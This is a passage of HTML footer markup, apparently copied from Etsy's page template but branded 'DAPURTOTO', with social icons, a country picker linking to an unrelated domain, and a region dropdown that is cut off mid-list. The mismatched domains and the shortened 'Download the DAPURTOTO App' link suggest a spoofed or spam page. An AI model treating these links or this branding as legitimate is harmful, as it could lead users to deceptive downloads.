c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/><circle cx="16.27" cy="7.735" r="0.96"/></svg></span>
													<span class="wt-screen-reader-only">Instagram</span>
													</a>
												</li>
												<li class="wt-list-inline__item">
													<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="https://justopal.com.au/" rel="nofollow" target="_blank">
													<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></svg></span>
													<span class="wt-screen-reader-only">Facebook</span>
													</a>
												</li>
												<li class="wt-list-inline__item">
													<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="https://justopal.com.au/" rel="nofollow" target="_blank">
													<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></svg></span>
													<span class="wt-screen-reader-only">Pinterest</span>
													</a>
												</li>
												<li class="wt-list-inline__item">
													<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="https://justopal.com.au/" rel="nofollow" target="_blank">
													<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></svg></span>
													<span class="wt-screen-reader-only">Youtube</span>
													</a>
												</li>
											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						</nav>
						<div class="chrome-footer__app-link" data-footer-app-link>
							<a href="https://shrtdpr.me/dapurtoto2" class="chrome-footer__app-link__logo" aria-label="Download the DAPURTOTO App">
							<span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 24" aria-hidden="true" focusable="false">
							<path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/>
							</svg></span>
							</a>
							<div>
								<a href="https://shrtdpr.me/dapurtoto2" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the DAPURTOTO App</a>
							</div>
						</div>
					</div>
					<div class="chrome-footer__final-container">
						<div class="chrome-footer__final">
							<div class="chrome-footer__final-col">
								<a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right wt-btn--light wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)" href="https://justopal.com.au/your/account/locale_preferences?from_page=https%3A%2F%2Fid.tkingautos.com%2Fpost" data-aria-controls="wt-locale-picker-overlay">
								<span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"><span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10; wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
								</span>
								<span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
								</a>
							</div>
							<div class="chrome-footer__final-col">
								<span class="chrome-footer__copyright">&copy; 2025 ALLRIGHT REVERSED | DAPURTOTO</span>
								<ul class="chrome-footer__final-links wt-list-inline">
									<li class="wt-list-inline__item">
										<a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">Terms of Use</a>
									</li>
									<li class="wt-list-inline__item">
										<a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">Privacy</a>
									</li>
									<li class="wt-list-inline__item">
										<a href="/legal/policy/cookies-tracking-technologies/44797645975?ref=ftr#marketing-services" class="chrome-footer__final-link">Interest-based ads</a>
									</li>
									<li class="wt-list-inline__item">
										<a href="/search/shops" class="chrome-footer__final-link">Local Shops</a>
									</li>
									<li class="wt-list-inline__item">
										<button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">Regions</button>
										<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat DAPURTOTO menjalankan bisnisnya" data-wt-overlay>
											<div class="wt-overlay__modal" data-overlay-modal>
												<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close>
												<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
												</button>
												<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
													<p class="wt-text-heading">Wilayah tempat DAPURTOTO menjalankan bisnisnya:</p>
												</div>
												<div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
													<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/at?locale_override=EUR%7Cde%7CAT">Austria</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada (French)</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
														</div>
													</div>
													<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/fr?locale_override=EUR%7Cfr%7CFR">France</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/de?locale_override=EUR%7Cde%7CDE">Germany</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong Kong</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/it?locale_override=EUR%7Cit%7CIT">Italy</a>
														</div>
													</div>
													<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/nz?locale_override=NZD%7Cen-GB%7CNZ">New Zealand</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
														</div>
													</div>
													<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
															<a href="https://justopal.com.au/es?locale_override=EUR%7Ces%7CES">Spain</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
															<a href="https://justopal.com.au/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
															<a href="https://justopal.com.au/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
															<a href="https://justopal.com.au/nl?locale_override=EUR%7Cnl%7CNL">The Netherlands</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
															<a href="https://justopal.com.au/uk?locale_override=GBP%7Cen-GB%7CGB">United Kingdom</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
															<a href="https://justopal.com.au/?locale_override=USD%7Cen-US%7CUS">United States</a>
														</div>
													</div>
												</div>
												<div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
													<div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">Got it</button>
													</div>
												</div>
											</div>
										</div>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
						<div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
							<div class="wt-overlay__header">
								<h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
							</div>
							<form method="post" action="" onsubmit="return false">
								<input type="hidden" name="region_code" value=""/>
								<p class="wt-mb-xs-3 wt-text-body-01">
									 Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://justopal.com.au/help/article/493" target="_blank">Learn more.</a>
								</p>
								<div id="locale-picker-sections-wrap">
									<!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
